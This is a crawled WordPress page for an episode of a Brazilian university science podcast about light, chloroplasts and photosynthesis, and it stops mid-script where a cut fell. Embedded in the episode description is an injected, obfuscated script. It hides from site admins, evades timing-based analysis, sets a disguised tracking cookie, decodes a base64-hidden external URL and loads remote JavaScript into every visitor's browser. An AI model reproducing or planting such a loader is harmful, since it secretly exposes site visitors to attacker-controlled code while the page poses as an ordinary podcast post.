

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rockcomciencia.crp.ufv.br/?p=2220
body_size: 9348
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Luz, Cloroplasto e Fotossíntese (S06E27) &#8211; Rock com Ciência</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rockcomciencia.crp.ufv.br/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Frockcomciencia.crp.ufv.br%2F%3Fp%3D2220" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rockcomciencia.crp.ufv.br/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Frockcomciencia.crp.ufv.br%2F%3Fp%3D2220&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rockcomciencia.crp.ufv.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sciencelab-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B600&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sciencelab-style-css' href='https://rockcomciencia.crp.ufv.br/wp-content/themes/sciencelab2/style.css?ver=3.8' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://rockcomciencia.crp.ufv.br/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://rockcomciencia.crp.ufv.br/index.php?rest_route=/wp/v2/posts/2220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rockcomciencia.crp.ufv.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://rockcomciencia.crp.ufv.br/?p=2220" />
<link rel='shortlink' href='https://rockcomciencia.crp.ufv.br/?p=2220' />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <style>
        :root {
            --primary-color: #750300;
            --secondary-color: rgba(117, 3, 0, 0.4);
            --tertiary-color: rgba(117, 3, 0, 0.15);
        }
    </style><link rel="icon" href="https://rockcomciencia.crp.ufv.br/wp-content/uploads/2021/01/cropped-site-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rockcomciencia.crp.ufv.br/wp-content/uploads/2021/01/cropped-site-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rockcomciencia.crp.ufv.br/wp-content/uploads/2021/01/cropped-site-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://rockcomciencia.crp.ufv.br/wp-content/uploads/2021/01/cropped-site-1-270x270.png" />
<link rel='stylesheet' id='mediaelement-css' href='https://rockcomciencia.crp.ufv.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://rockcomciencia.crp.ufv.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2220 single-format-standard wp-custom-logo wp-theme-sciencelab2">

<header class="site-header">
  <div class="header-inner">

    <!-- BLOCO ESQUERDA: LOGO + TÍTULO + DESCRIÇÃO -->
    <div class="site-branding">
              <a href="https://rockcomciencia.crp.ufv.br/" class="custom-logo-link">
          <a href="https://rockcomciencia.crp.ufv.br/" class="custom-logo-link" rel="home"><img width="437" height="249" src="https://rockcomciencia.crp.ufv.br/wp-content/uploads/2025/12/cropped-rock_logo-temp.png" class="custom-logo" alt="Rock com Ciência" decoding="async" fetchpriority="high" srcset="https://rockcomciencia.crp.ufv.br/wp-content/uploads/2025/12/cropped-rock_logo-temp.png 437w, https://rockcomciencia.crp.ufv.br/wp-content/uploads/2025/12/cropped-rock_logo-temp-300x171.png 300w" sizes="(max-width: 437px) 100vw, 437px" /></a>        </a>
      
            <div class="site-identity">
        <h1 class="site-title">
          <a href="https://rockcomciencia.crp.ufv.br/" rel="home">
            Rock com Ciência          </a>
        </h1>

        <p class="site-description">Discutindo questões sobre a vida, o universo, e tudo mais!</p>      </div><!-- .site-identity -->
          </div><!-- .site-branding -->

    <!-- BLOCO DIREITA: PESQUISA E REDES SOCIAIS -->
    <div class="header-right">

      <div class="header-top">
        <!-- Pesquisa -->
        <form role="search" method="get" class="search-form" action="https://rockcomciencia.crp.ufv.br/">
          <input type="search" class="search-field" placeholder="Pesquisar..." value="" name="s" />
          <input type="submit" class="search-submit" value="Search" />
        </form>

        <!-- Redes sociais -->
        <div class="header-social">
          <div class="header-social"><a href="https://rockcomciencia.crp.ufv.br/?feed=rss2" target="_blank" rel="noopener">
                    <img src="https://rockcomciencia.crp.ufv.br/wp-content/themes/sciencelab2/assets/icons/rss.svg" alt="Rss">
                  </a></div>        </div>
      </div><!-- .header-top -->

    </div><!-- .header-right -->
  </div><!-- .header-inner -->
</header>

<!-- MENU PRINCIPAL -->
<nav class="main-navigation" role="navigation">
  <div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-56"><a href="https://rockcomciencia.crp.ufv.br/?page_id=56">Equipe</a></li>
<li class="page_item page-item-2660"><a href="https://rockcomciencia.crp.ufv.br/?page_id=2660">Interação</a></li>
<li class="page_item page-item-2968"><a href="https://rockcomciencia.crp.ufv.br/?page_id=2968">Lado B</a></li>
<li class="page_item page-item-2147"><a href="https://rockcomciencia.crp.ufv.br/?page_id=2147">Podcast</a></li>
<li class="page_item page-item-2610"><a href="https://rockcomciencia.crp.ufv.br/?page_id=2610">Rock com Ciência na Rádio!</a></li>
<li class="page_item page-item-1968"><a href="https://rockcomciencia.crp.ufv.br/?page_id=1968">Semeando Ciência</a></li>
</ul></div>
</nav>

<!-- ABRE CONTEÚDO PRINCIPAL -->
<div id="content" class="site-content">

<div class="content-area single">

  <main id="primary" class="site-main">
    
      <article class="post-2220 post type-post status-publish format-standard has-post-thumbnail hentry category-biologia category-temporada-6">
                  <div class="single-featured-image">
            <img width="1024" height="563" src="https://rockcomciencia.crp.ufv.br/wp-content/uploads/2015/10/capa-rock-Luz-e-cloroplasto-1024x563.jpg" class="featured-thumb wp-post-image" alt="" decoding="async" srcset="https://rockcomciencia.crp.ufv.br/wp-content/uploads/2015/10/capa-rock-Luz-e-cloroplasto-1024x563.jpg 1024w, https://rockcomciencia.crp.ufv.br/wp-content/uploads/2015/10/capa-rock-Luz-e-cloroplasto-300x165.jpg 300w, https://rockcomciencia.crp.ufv.br/wp-content/uploads/2015/10/capa-rock-Luz-e-cloroplasto-938x516.jpg 938w, https://rockcomciencia.crp.ufv.br/wp-content/uploads/2015/10/capa-rock-Luz-e-cloroplasto-1309x720.jpg 1309w, https://rockcomciencia.crp.ufv.br/wp-content/uploads/2015/10/capa-rock-Luz-e-cloroplasto-600x330.jpg 600w, https://rockcomciencia.crp.ufv.br/wp-content/uploads/2015/10/capa-rock-Luz-e-cloroplasto-800x440.jpg 800w, https://rockcomciencia.crp.ufv.br/wp-content/uploads/2015/10/capa-rock-Luz-e-cloroplasto.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" />          </div>
        
        <h1 class="entry-title">Luz, Cloroplasto e Fotossíntese (S06E27)</h1>

        <div class="entry-content">
          <p style="text-align: left;">Aproveitando a Semana Nacional da Ciência e Tecnologia 2015 (#SNCT2015), para vocês um programa sobre o uso da luz pelas plantas! De onde vem essas organelas esquisitas que consomem gás carbônico e liberam oxigênio, fornecendo grandes quantidades de ATP para as células vegetais? Ouça agora!</p>
<p style="text-align: left;">Com a participação do professor Luciano Bueno dos Reis, da Universidade Federal de Viçosa, Campus Rio Paranaíba.</p>
<p>Participantes: Rubens Pazza, Pierre Penteado, Marcos Silva e luciano Bueno dos Reis.<br />
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
<div class="powerpress_player" id="powerpress_player_1431"><audio class="wp-audio-shortcode" id="audio-2220-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://media.blubrry.com/rockcomciencia/rockcomciencia.crp.ufv.br/podcast/RockcomcienciaS06E27.mp3?_=1" /><a href="https://media.blubrry.com/rockcomciencia/rockcomciencia.crp.ufv.br/podcast/RockcomcienciaS06E27.mp3">https://media.blubrry.com/rockcomciencia/rockcomciencia.crp.ufv.br/podcast/RockcomcienciaS06E27.mp3</a></audio></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="https://media.blubrry.com/rockcomciencia/rockcomciencia.crp.ufv.br/podcast/RockcomcienciaS06E27.mp3" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('https://rockcomciencia.crp.ufv.br/?powerpress_pinw=2220-podcast');" rel="nofollow">Play in new window</a> | <a href="https://media.blubrry.com/rockcomciencia/rockcomciencia.crp.ufv.br/podcast/RockcomcienciaS06E27.mp3" class="powerpress_link_d" title="Download" rel="nofollow" download="RockcomcienciaS06E27.mp3">Download</a> (Duration: 1:17:49 &#8212; 71.2MB) | <a href="#" class="powerpress_link_e" title="Embed" onclick="return powerpress_show_embed('2220-podcast');" rel="nofollow">Embed</a></p><p class="powerpress_embed_box" id="powerpress_embed_2220-podcast" style="display: none;"><input id="powerpress_embed_2220-podcast_t" type="text" value="&lt;iframe width=&quot;320&quot; height=&quot;30&quot; src=&quot;https://rockcomciencia.crp.ufv.br/?powerpress_embed=2220-podcast&amp;amp;powerpress_player=mediaelement-audio&quot; title=&quot;Blubrry Podcast Player&quot; frameborder=&quot;0&quot; scrolling=&quot;no&quot;&gt;&lt;/iframe&gt;" onclick="javascript: this.select();" onfocus="javascript: this.select();" style="width: 70%;" readOnly></p><p class="powerpress_links powerpress_subscribe_links">Subscribe: <a href="https://open.spotify.com/show/4gphouFGZs7dZr0c0OjbgF" class="powerpress_link_subscribe powerpress_link_subscribe_spotify" target="_blank" title="Subscribe on Spotify" rel="nofollow">Spotify</a> | <a href="https://feeds.feedburner.com/rockcomciencia" class="powerpress_link_subscribe powerpress_link_subscribe_rss" target="_blank" title="Subscribe via RSS" rel="nofollow">RSS</a> | <a href="https://rockcomciencia.crp.ufv.br/?page_id=2147" class="powerpress_link_subscribe powerpress_link_subscribe_more" target="_blank" title="More" rel="nofollow">More</a></p>        </div>
      </article>

      <div class="post-navigation">
        <div class="nav-previous"><a href="https://rockcomciencia.crp.ufv.br/?p=2196" rel="prev">← Postagem anterior</a></div>
        <div class="nav-next"><a href="https://rockcomciencia.crp.ufv.br/?p=2223" rel="next">Próxima postagem →</a></div>
      </div>

      </main>

  
<aside class="sidebar">
  
    <section id="text-7" class="widget widget_text">			<div class="textwidget"><div class="widget-intro">
<div class="widget-intro-content">
    <a href="https://www.ufv.br" target="_blank" rel="noopener" class="intro-logo"><br />
      <img src="https://rockcomciencia.crp.ufv.br/wp-content/uploads/2017/09/logo-com-inscricao.png"
           alt="Universidade Federal de Viçosa - Rock com Ciência"
           width="200" height="190"><br />
    </a></p>
<h3 class="widget-title">Rock com Ciência</h3>
<p><strong>Seja bem-vindo ao Rock com Ciência!</strong></p>
<p>
      O <em>Rock com Ciência</em> é um podcast produzido pela equipe do<br />
      <strong>Laboratório de Genética Ecológica e Evolutiva</strong> da<br />
      <strong>Universidade Federal de Viçosa – Campus Rio Paranaíba</strong>,<br />
      como parte do <em>Programa de Extensão Universitária em Divulgação Científica — Semeando Ciência</em>.
    </p>
</p></div>
</div>
</div>
		</section><section id="linkcat-541" class="widget widget_links"><h3 class="widget-title">Semeando Ciência</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.biologianaweb.com.br" target="_blank">Biologia na Web</a></li>
<li><a href="http://www.darwin.bio.br/dnacetico" target="_blank">Blog DNA Cético</a></li>
<li><a href="http://www.semeandociencia.com.br/cinema" target="_blank">Cinema com Ciência</a></li>
<li><a href="http://www.folhabiologica.bio.br" target="_blank">Folha Biológica</a></li>
<li><a href="http://www.biologianaweb.com.br/lageevo" title="Laboratório de Genética Ecológica e Evolutiva" target="_blank">LaGEEvo</a></li>
<li><a href="http://www.darwin.bio.br" target="_blank">Projeto Evoluindo</a></li>

	</ul>
</section>

  </aside>

</div><!-- /.content-area -->


<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-inner">

        <p class="footer-copy">
            &copy; 2026            Rock com Ciência — Tema <strong>ScienceLab 2.0</strong>.
        </p>

        
        <p class="footer-credits">
            Desenvolvido por
            <a href="https://www.ufv.br" target="_blank" rel="noopener">
                Laboratório de Bioinformática e Genômica — UFV CRP
            </a>
        </p>

    </div><!-- .footer-inner -->
</footer>

<script type="text/javascript" src="https://rockcomciencia.crp.ufv.br/wp-content/plugins/powerpress/player.min.js?ver=6.9" id="powerpress-player-js"></script>
<script type="text/javascript" src="https://rockcomciencia.crp.ufv.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rockcomciencia.crp.ufv.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https://get.adobe.com/flashplayer/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rockcomciencia.crp.ufv.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://rockcomciencia.crp.ufv.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rockcomciencia.crp.ufv.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rockcomciencia.crp.ufv.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 